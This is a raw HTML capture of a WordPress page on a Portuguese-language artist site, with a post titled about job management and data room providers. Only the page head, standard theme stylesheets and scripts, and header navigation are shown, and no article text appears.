

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/several-important-tips-for-job-management-dataroom-provider/
body_size: 18481
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Several Important Tips For Job Management | Dataroom provider</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/several-important-tips-for-job-management-dataroom-provider/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3197' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-tips-for-job-management-dataroom-provider%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fseveral-important-tips-for-job-management-dataroom-provider%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3197 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
